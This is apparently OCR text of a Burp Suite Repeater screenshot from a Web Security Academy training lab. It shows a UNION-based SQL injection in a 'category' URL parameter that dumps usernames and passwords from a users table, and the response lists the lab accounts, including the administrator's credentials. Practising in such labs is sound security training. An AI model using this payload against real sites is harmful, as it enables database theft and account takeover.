 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: https://acb21ff41f928f25c01409ea005b009b.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,username||'+'||password+FROM+users-- HTTP/1.1
2 Host: acb21ff41f928f25c01409ea005b009b.web-security-academy.net
3 Cookie: session=svu1eLQKir8CS0GHCu5bX0ZpRHaBdUOI
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://acb21ff41f928f25c01409ea005b009b.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username||' '||password FROM
users--
Refine your search:
All Accessories Food & Drink Gifts Pets Toys & Games
carlos sv8uzihor3acwri3rhpe
wiener 7svu32lufoienjrcsycy
administrator qcm5hzzxzbd7cwfuuk74
Pet Experience Days View details
Babbage Web Spray View details
Fur Babies View details
Giant Grasshopper View details
INSPECTOR
Selection (34)
SELECTED TEXT
administrator qcm5hzzxzbd7cwfuuk74
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
4,879 bytes | 569 millis
DEV
T
1
33°C Rain showers
ENG
3:30 PM
11/14/2021
3